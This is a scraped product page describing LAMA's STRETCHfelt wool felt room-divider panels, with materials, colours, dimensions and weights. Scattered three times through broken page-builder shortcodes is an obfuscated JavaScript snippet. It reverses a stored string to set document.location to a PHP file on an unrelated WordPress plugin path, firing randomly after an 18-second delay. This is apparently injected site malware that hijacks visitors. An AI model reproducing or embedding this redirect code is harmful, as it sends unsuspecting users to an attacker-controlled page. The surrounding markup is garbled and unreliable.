 ) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left" bg_animation= "none" border_color= "" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" overlay_color= "" section_id= "" section_title= "" full_screen_header_scheme= "background–dark" padding= "10px 0% 10px 0%" border= "0px 0px px 0px"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom= "1" equal_height_columns= "0" full_width= "1" gutter= "medium" layout= "1/1"]
<"h5" class="special-h-tag" >"STRETCHFELT"h5">
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor= "1" separator_style= "0" icon_name= "" icon_color= "#dddbd4" separator_color= "#e8e8e8" separator_thickness= "0" separator_width= "0" animation_type= "fadeIn"]
LAMA's 3D textile room dividers are made with a unique wool felt mesh called STRETCHfelt. The expanded mesh inspired by technology used in architecture becomes flexible, open and reveals a very nice optical gradient. STRETCHfelt is a double-sided material, which allows you to play with colors.

The hanging panels are used separately for decoration or linked to each other to divide a space.
COLLECTION
stretchfelt collection
PRODUCT
panel system suspended from rail
MATERIALS
panel 100% wool felt l anodized aluminium tubes & strips
rail white aluminium
COLORS
mesh A darkgrey mix/white/choice of 39 colors
mesh B white mix/black/choice of 39 colors
DIMENSIONS
panel 680x2700x25 mm
rail 31×31 mm, length linkable
WEIGHT
panel 2300 g l rail 571 g/m1
APPLICATION
window, room divider, decoration, other….
CUSTOMIZATION
custom colors and height at request